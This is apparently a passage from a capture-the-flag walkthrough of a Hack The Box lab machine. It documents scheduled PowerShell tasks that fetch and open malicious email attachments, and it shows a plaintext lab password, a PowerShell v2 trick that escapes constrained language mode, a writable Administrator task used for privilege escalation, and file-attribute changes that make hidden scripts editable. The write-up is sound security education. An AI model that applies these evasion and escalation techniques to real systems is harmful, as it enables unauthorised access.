Delete Filespowershell.exe -version 2 -exec bypass Remove-Item -Path C:\temp\*.* -Recurse -Force- Runs every 11 minutes
- Clears
C:\temp - Runs as Raziel
Delete Sent Items *powershell.exe -version 2 -exec bypass -command ". 'C:\Program Files\Microsoft\Exchange Server\V14\bin\RemoteExchange.ps1'; Connect-ExchangeServer -auto; Search-Mailbox ariel@htb.local -SearchQuery "from:ariel" -DeleteContent -Force; exit"(from query is different for each of the three tasks)- Runs every 2 minutes
- Connects to Exchange using PowerShell, finds all sent emails in the inbox of the user and deleting them.
- Runs as Raziel
Download Email Attachmentspowershell.exe -version 2 -exec bypass C:\Users\Raziel\AppData\Local\Temp\xyz\GetAttachment.ps1- Runs every 6 minutes
- Connects to Exchange as raziel (using password “6OJ2eFeyalD4H6den2i”) and downloads attachments to
C:\temp - Runs as Raziel
Execute Malicious Documentspowershell.exe -version 2 -exec bypass Invoke-Item -Path C:\temp\*.odt- Runs every 3 minutes
- Opens OpenOffice documents in
C:\temp-Invoke-Itemgenerates the same response as double clicking on a document - Runs as Raziel
Files are downloaded every 6 minutes, executed every 3 minutes, and deleted every 11. The sent emails are deleted every 2 minutes. It’s not clear to me if deleting the sent emails also clears it from raziel’s inbox. If it does, that would explain why I didn’t get a connection back for every email sent. And if it doesn’t, then raziel’s inbox would be full of emails with attachments that never get cleaned up.
Missing Task
Looking at my notes from 2018, there was an additional task present on the box:
PS C:\> schtasks
Folder: \
TaskName Next Run Time Status
======================================== ====================== ===============
CleanUp 6/9/2018 3:10:00 PM Ready
Delete Files 6/9/2018 3:09:00 PM Ready
Delete Sent Items Ariel 6/9/2018 3:07:00 PM Ready
Delete Sent Items Kain 6/9/2018 3:07:00 PM Ready
Delete Sent Items Magnus 6/9/2018 3:07:00 PM Ready
Download Email Attachments 6/9/2018 3:12:00 PM Running
Execute Malicious Documents 6/9/2018 3:09:00 PM Ready
System Maintenance 6/9/2018 4:25:02 PM Ready
...[snip]...
System Maintenance was running as Administrator, and the script was writable. It’s not clear to me why this is no longer present, but it is something exploited in IppSec’s video and other walkthroughs.
File Attributes
Two of the scheduled tasks point to PowerShell scripts in C:\Users\Raziel\AppData\Local\Temp\xyz. Interesting side note, they are using the PowerShell version 2 trick to run outside constrained language mode.
Going to look at them, dir does not show them:
C:\Users\Raziel\AppData\Local\Temp\xyz>dir
Volume in drive C has no label.
Volume Serial Number is AEA8-5415
Directory of C:\Users\Raziel\AppData\Local\Temp\xyz
02/11/2021 05:18 PM <DIR> .
02/11/2021 05:18 PM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 25,254,264,832 bytes free
But they are there:
C:\Users\Raziel\AppData\Local\Temp\xyz>type Cleaner.ps1
Do {
$proc = Get-Process
Get-Process -Name soffice.bin | ForEach-Object {$_.CloseMainWindow() }| Out-Null
}
While ($proc.Name -contains 'soffice.bin')
dir /a will show them:
C:\Users\Raziel\AppData\Local\Temp\xyz>dir /a
Volume in drive C has no label.
Volume Serial Number is AEA8-5415
Directory of C:\Users\Raziel\AppData\Local\Temp\xyz
02/11/2021 05:18 PM <DIR> .
02/11/2021 05:18 PM <DIR> ..
11/15/2017 04:50 PM 157 Cleaner.ps1
11/16/2017 10:45 PM 4,235 GetAttachment.ps1
2 File(s) 4,392 bytes
2 Dir(s) 25,254,264,832 bytes free
attrib will show the attributes for the files:
C:\Users\Raziel\AppData\Local\Temp\xyz>attrib Cleaner.ps1
A H C:\Users\Raziel\AppData\Local\Temp\xyz\Cleaner.ps
A means Archive and H means Hidden. I couldn’t find a great definition of what A does to the file, but I can append to it but not overwrite it:
C:\Users\Raziel\AppData\Local\Temp\xyz>echo test >> Cleaner.ps1
C:\Users\Raziel\AppData\Local\Temp\xyz>echo test > Cleaner.ps1
Access is denied.
If I try to change the attribute on a hidden file, it complains, but turning off hidden allows it:
C:\Users\Raziel\AppData\Local\Temp\xyz>attrib -a Cleaner.ps1
Not resetting hidden file - C:\Users\Raziel\AppData\Local\Temp\xyz\Cleaner.ps1
C:\Users\Raziel\AppData\Local\Temp\xyz>attrib -h Cleaner.ps1
C:\Users\Raziel\AppData\Local\Temp\xyz>attrib -a Cleaner.ps1
Now I can edit it, and it shows up in dir.







 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image